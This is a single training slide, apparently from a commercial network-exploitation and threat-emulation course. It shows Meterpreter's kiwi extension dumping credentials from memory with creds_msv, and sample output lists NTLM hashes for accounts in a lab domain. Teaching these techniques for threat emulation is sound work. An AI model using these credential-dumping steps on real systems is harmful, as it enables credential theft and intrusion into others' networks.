 CHIRON
TRAINING
Kiwi Hashes
• Kiwi also pulls information from memory (Mimikatz 2.0).
– Hashes - creds_msv
meterpreter > load kiwi
Loading extension kiwi...
<SNIP>
Success.
meterpreter > creds_msv
[+] Running as SYSTEM
[*] Retrieving msv credentials
msv credentials
===============
Username Domain NTLM SHA1 DPAPI
-------- ------- ---- ---- -----
DT-03$ DEIMUSTECH 1e7bf09c98264c96a6b8169bdc81da2f <SNIP>
DT-03$ DEIMUSTECH 7f6e657f8cc657076fd1cbb6da1d1bd6 <SNIP>
ad_alex DEIMUSTECH abbd199e0a5a08331a836f0f85836d16 <SNIP> <SNIP>
Basic Computer Network Exploitation
Any unauthorized use or disclosure of this material is strictly prohibited.
CYBER THREAT EMULATION
PROFESSIONAL™ (CTEP)™
© 2019 CHIRON TECHNOLOGY SERVICES, INC.